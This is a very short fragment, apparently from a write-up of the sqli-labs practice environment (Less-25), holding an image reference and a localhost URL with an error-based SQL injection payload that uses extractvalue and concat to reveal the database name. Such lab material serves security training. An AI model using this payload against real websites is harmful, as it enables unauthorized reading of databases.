 http://127.0.0.1/sql/Less-25/?id=1′ || extractvalue(1,concat(0x7e,(select database()),0x7e)) –+